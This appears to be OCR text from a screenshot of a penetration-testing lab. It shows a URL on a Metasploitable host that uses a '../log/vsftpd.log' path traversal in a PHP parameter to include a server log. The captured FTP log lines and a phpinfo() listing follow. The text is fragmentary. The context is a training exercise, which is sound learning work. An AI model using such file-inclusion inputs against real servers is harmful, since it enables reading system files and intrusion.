 192.168.218.137/test.php?func=../log/vsftpd.log
百度 <Ctrl+K>
访问最多 新手上路 利用PuTTY的SSH Tu... 百度一下，你就知道 合天网安实验室-国内...
Sun May 20 14:36:41 2012 [pid 5207] CONNECT: Client "127.0.0.1" Sun May 20 15:04:11 2012 [pid 5328] CONNECT: Client "172.16.123.1" Sun May 20 15:12:37 2012 [pid 5767]
CONNECT: Client "127.0.0.1" Sun May 20 15:12:39 2012 [pid 5766] [metasploitable2] FAIL LOGIN: Client "127.0.0.1" Sun May 20 15:12:46 2012 [pid 5770] CONNECT: Client
"127.0.0.1" Sun May 20 15:12:46 2012 [pid 5769] [msfadmin] OK LOGIN: Client "127.0.0.1" Sun May 20 15:13:10 2012 [pid 5784] CONNECT: Client "127.0.0.1" Sun May 20
15:13:10 2012 [pid 5783] [msfadmin] OK LOGIN: Client "127.0.0.1" Sun May 20 15:44:14 2012 [pid 5303] CONNECT: Client "127.0.0.1" Sun May 20 15:48:53 2012 [pid 5278]
CONNECT: Client "172.16.123.1" Mon Feb 23 02:54:13 2015 [pid 6948] CONNECT: Client "192.168.218.135" Sun Mar 13 07:30:31 2016 [pid 5354] CONNECT: Client
"192.168.218.1" Sun Mar 13 07:45:33 2016 [pid 5405] CONNECT: Client "192.168.218.1" Sun Mar 13 07:45:39 2016 [pid 5404] [admin] FAIL LOGIN: Client "192.168.218.1" Sun
Mar 13 07:46:20 2016 [pid 5409] CONNECT: Client "192.168.218.1" Sun Mar 13 07:46:31 2016 [pid 5408] [
PHP Version 5.2.4-2ubuntu5.10
php
System
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686
Build Date
Jan 6 2010 21:50:12
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/cgi
Loaded Configuration
File
/etc/php5/cgi/php.ini
Scan this dir for
additional .ini files
/etc/php5/cgi/conf.d
additional .ini files
parsed
/etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/mysql.ini, /etc/php5
/cgi/conf.d/mysqli.ini, /etc/php5/cgi/conf.d/pdo.ini, /etc/php5/cgi/conf.d
/pdo_mysql.ini
PHP API
20041225